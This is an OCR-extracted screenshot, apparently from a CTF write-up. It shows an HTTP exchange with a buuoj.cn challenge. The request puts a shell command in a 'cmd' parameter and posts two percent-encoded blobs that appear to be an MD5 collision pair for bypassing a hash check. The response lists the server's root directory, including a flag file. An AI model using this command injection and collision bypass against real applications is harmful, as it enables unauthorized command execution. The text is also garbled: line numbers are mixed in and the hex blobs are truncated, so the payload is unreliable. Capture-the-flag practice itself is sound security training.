 1 POST /index.php?cmd=dir%20/ HTTP/1.1
2 Host: 63422197-7a61-4d80-a173-c87872a37020.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 392
1
2 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95
f%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a
&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95
f%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Apr 2021 01:44:59 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 361
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
dir /<br>
bin dev flag lib media opt root sbin sys usr
12 boot etc home lib64 mnt proc run srv tmp var
13 <html>
14 <style>
15 body{
16 background:url(./bj.png)no-repeatcentercenter;
17 background-size:cover;
18 background-attachment:fixed;
19 background-color:#CCCCCC;
20 }
21 </style>
22 <body>
23 </body>
24 </html>
https://blog.csdn.net/qq_51558360